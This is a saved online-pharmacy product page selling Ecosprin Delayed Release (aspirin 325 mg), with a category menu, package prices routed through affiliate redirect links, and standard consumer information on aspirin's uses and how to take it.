href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">General Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Ecosprin Delayed Release<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Facofide.gif%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/gif;base64,R0lGODlhUABBAPf\/ANfNzKGhoYiIiOTe38nJybm5udra0tjd4aWlpd7g4vzy+uLm5eXm7crN1dbb5OHa1eLV093s87GxsePl9tLV2tvV0fTz9+7w75GRkejm5a6urv77+vHt6v318\/X3+uXu9vPu8\/vx7eLg3pWVleni3tPO1NTQzf\/\/+c\/Pz\/f49+vk5+Di5Ort6tvk9IWFhebc3eXm6eXd2tfX19HR0Pns7fn19+ji4d7l7oSEhP359b29vdzc3Le3t+Xg3dLT0+3s6pqamru7u8fHx8PDw\/f4+t7c2p+fn5iYmPLx7u\/v8dXX0N3UzdvY1tjY2cTExP\/+9\/739X9\/f\/Ls5v3y5qioqN\/h3OLa2cDAwJycnNra2uTm5dXV1XNzc\/L086urq97i4OPh4eDg4+Ta1vDw6fDq6+nr8e3m5+fl4\/r5+fr49\/b08\/Tz8bS0tN\/V1+vq6enq6erc39LW0nh4eP\/\/\/f\/7\/\/j58+3t7enj5eXl5e\/v7\/Pz8\/b29uvr6+Tk5OPj4+rq6ujo6N\/f3+Hh4fX19fLy8vT09Obm5uDg4O7u7v\/\/\/+fn5\/Dw8PHx8ff39\/n5+fj4+N7e3vr6+v39\/fv7+\/z8\/P7+\/vb39+nq6uXm5uLi4+Xl5urr6vf29unp6vX29t7f39\/e3ufo5+Pi4svLy+Xk5Pb19e\/v7uXk5fHn6Onp6N7f3uba3eno6N\/f3vj7\/NfU0s7Vy+Po7PPy8vPy893d3d3e3t7f3fLx8tfi5Nbp7ebk5O7u7+3g487V2vT07fX09c\/V4PDl5uvp7+vo6+ro6PX49PDs8ODh4eHg4OLi3+zu\/NDW4ubn5vX1\/NnPv\/b29f\/y8fv47Pn6+ebm5eHi4t7e3+Pk5OPh5OLj4uba0uTl5N\/b2PPr\/frt8\/rq++Lc3OXj5eXY2+DXyuvs8Orv9uzu7+Dw8+jy99zYzeDHw\/Xq7\/fv7W1tbfDw9uLb1vD19ufg2+Dg7eLl7uzt7uLj5O7u7Nvg4eDh5Pv6+v\/9\/Ojp6Ono6ezs7Onp6eLi4gAAACH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/wAsAAAAAFAAQQAACP8A\/[base64]\/ZC\/lRo0eL99bdO+jRaT2y1EApE\/ogDCjN9OgpNJwxZdqKXdeNXYj2cOF6fEXz1ptgLChrCEHXW4hQc9qrVYf\/J75HeHfoxDu3q\/6PQYguhLzrYTT8eF49kFkrplxI8fD4whFCnwVjTKFMb6Mlscgs2hXCCH3bbbdXfP01N992\/[base64]\/CAyjxTxoGQPDRf8+aaPjCSCAgIY7CAJIpFI\/0KJI4lcIYMkMniBRQF96LFIkIgCioim\/HAgD0rDSDHPsBt2uaEkQ2AwgwwBOPKIHVwOwqtiiTTiBRCE7NGhs2DaYQcifPBTDxkolcMCH+baWeMePCCwx5FOaPAII8NGKgEldkgywyg86OCIHY9Mwq+dxPLjMAvq5LhRGBw4fG4e\/PwRSSKEoLAmP3YkYgQbkqT6Bw4EVLIkFQgQwAglQxixw5KPENIpyObys4kx43QEzg8OO8wHH444gQAiJedhRyGJIHBEIoPMgEEBkxSiiBcp7xGmIShgMAIPEhBwbtD88LHzPB2hQnbZjRgiAAYIaMhPIo8gEAAekaCgQSCRPP\/ojwyNcKpIIntgwMYWQuygdNnpNs7BAhvhQkbDDjsiAQ+J8EBAI3mgYIQOlOzBByCENJIuto+AqWQgOAhB9752TNZP2X84\/AMMG8XwwyWM82OzEf0scgUVjjASwBWJoNup8mQPvekixydihx6TSNJPEKPY\/Ec\/6bKwp0Y9ENPJH0Pz0UgAbETKBRWJKLkH+WvHfzogfew1iR9DUIFFAD7o0Q\/5gGDFG8ywERJcYnt8qB0ggAAJxTThCLQYRM7iR8Gy8cNBPjDCEXQABB0kIg+A+AP5\/nCJNwSjgPzohwr\/1wdA6EERf0hEATQwiXRV0IbxQ8QfrnAFPyRCB6NoAhX\/8ICIFQJiE2ZwgEZI0IkV9gMQfADhExFxiBksQoTm+kPORAivoWmqiyokROoGIQEnEAKKTuyHG5KoEXjsY3tpNGIUhzZC8jWOjiq04+gA4cQ86AASgdCAIFKYx1SoQIkZgYc+\/sfHOKqQD\/8bHQABITQnAiKEjWzk\/\/CQBxk4wRBw\/AMgtKCCA2gkBpjAw\/+eGEJHPpF7K4QjJNMIxzTaoR952IMiQAkIRSgiFHdAJEbcoQlDGIKRvQxhLS25QkVk0pKG0OQqL9mPXfLREH34pQ2EeZFtKEITfjCEL1\/5h2iKUISAGJMiVriIquhBk4tgkx2kaUxD4OGSePADHvAw\/[base64]\/9UYQGkyGxKz+rRQmCAB4NQhB1GoINKBBcDTZABBgwlQwwUwp6xxaYgCApbP9igrR0xgAqs0Vg\/[base64]\/sXfs2Fsf51fCT\/ZEJLUBgMOKAQZhzvOEwm\/j\/u2vWcJbbrOFMYCIbDQiNGLBBjTizGcx+HvCbBREIQYjCGvBAQXWK4Oc\/OxrQ3g1ELZCxgGukgz3\/sII\/jnGIQ+zX04d484ZDLWQxa7jTgThEID4BBmvAAtMC2UYmCF3oQova0x32B6hTbV8\/[base64]\/ehIT7rSlx6RgAAAOw==\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Ecosprin Delayed Release <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>USV<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FAcetylsalicylic%2520Acid%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Acetylsalicylic Acid<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Ecosprin Delayed Release 325 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. tab<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>325 mg x 112 tabs<\/td>\r\n<td align=\"left\">$39.70<\/td>\r\n<td align=\"left\"><b>$0.35<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4858%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"btn add_to_cart\" data-id=\"4858\" data-pid=\"632\" data-price=\"39.70\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>325 mg x 168 tabs<\/td>\r\n<td align=\"left\">$52.15<\/td>\r\n<td align=\"left\"><b>$0.31<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4859%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"btn add_to_cart\" data-id=\"4859\" data-pid=\"632\" data-price=\"52.15\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>325 mg x 224 tabs<\/td>\r\n<td align=\"left\">$64.59<\/td>\r\n<td align=\"left\"><b>$0.29<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4860%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"btn add_to_cart\" data-id=\"4860\" data-pid=\"632\" data-price=\"64.59\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per tab'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Prescription aspirin is used to relieve the symptoms of rheumatoid arthritis (arthritis caused by swelling of the lining of the joints), osteoarthritis (arthritis caused by breakdown of the lining of the joints), systemic lupus erythematosus (condition in which the immune system attacks the joints and organs and causes pain and swelling) and certain other rheumatologic conditions (conditions in which the immune system attacks parts of the body). Nonprescription aspirin is used to reduce fever and to relieve mild to moderate pain from headaches, menstrual periods, arthritis, colds, toothaches, and muscle aches. Nonprescription aspirin is also used to prevent heart attacks in people who have had a heart attack in the past or who have angina (chest pain that occurs when the heart does not get enough oxygen). Nonprescription aspirin is also used to reduce the risk of death in people who are experiencing or who have recently experienced a heart attack. Nonprescription aspirin is also used to prevent ischemic strokes (strokes that occur when a blood clot blocks the flow of blood to the brain) or mini-strokes (strokes that occur when the flow of blood to the brain is blocked for a short time) in people who have had this type of stroke or mini-stroke in the past. Aspirin will not prevent hemorrhagic strokes (strokes caused by bleeding in the brain). Aspirin is in a group of medications called salicylates. It works by stopping the production of certain natural substances that cause fever, pain, swelling, and blood clots.<\/p><p>Aspirin is also available in combination with other medications such as antacids, pain relievers, and cough and cold medications. This monograph only includes information about the use of aspirin alone. If you are taking a combination product, read the information on the package or prescription label or ask your doctor or pharmacist for more information.<\/p><h2>How should this medicine be used?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Prescription aspirin comes as an extended-release ( long-acting) tablet. Nonprescription aspirin comes as a regular tablet, a delayed-release (releases the medication in the intestine to prevent damage to the stomach) tablet, a chewable tablet, powder, and a gum to take by mouth and a suppository to use rectally. Prescription aspirin is usually taken two or more times a day. Nonprescription aspirin is usually taken once a day to lower the risk of a heart attack or stroke. Nonprescription aspirin is usually taken every 4 to 6 hours as needed to treat fever or pain. Follow the directions on the package or prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Take aspirin exactly as directed. Do not take more or less of it or take it more often than directed by the package label or prescribed by your doctor.<\/p><p>Swallow the extended-release tablets whole with a full glass of water. Do not break, crush, or chew them.<\/p><p>Swallow the delayed-release tablets with a full glass of water.<\/p><p>Chewable aspirin tablets may be chewed, crushed, or swallowed whole. Drink a full glass of water, immediately after taking these tablets.<\/p><p>Ask a doctor before you give aspirin to your child or teenager. Aspirin may cause Reye's syndrome (a serious condition in which fat builds up on the brain, liver, and other body organs) in children and teenagers, especially if they have a virus such as chicken pox or the flu.<\/p><p>If you have had oral surgery or surgery to remove your tonsils in the last 7 days, talk to your doctor about which types of aspirin are safe for you.<\/p><p>Delayed-release tablets begin to work some time after they are taken. Do not take delayed-release tablets for fever or pain that must be relieved quickly.<\/p><p>Stop taking aspirin and call your doctor if your fever lasts longer than 3 days, if your pain lasts longer than 10 days, or if the part of your body that was painful becomes red or swollen. You may have a condition that must be treated by a doctor.<\/p><h3>To insert an aspirin suppository into the rectum, follow these steps:\n\n<\/h3><ol><li>Remove the wrapper.<\/li><li>Dip the tip of the suppository in water.<\/li><li>Lie down on your left side and raise your right knee to your chest. (If you are left-handed, lie on your right side and raise your left knee.)<\/li><li>Using your finger, insert the suppository into the rectum, about 1\/2 to 1 inch (1.25 to 2.5 centimeters) in infants and children and 1 inch (2.5 centimeters) in adults. Hold it in place for a few moments.<\/li><li>Do not stand up for at least 15 minutes. Then wash your hands thoroughly and resume your normal activities.<\/li><\/ol>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8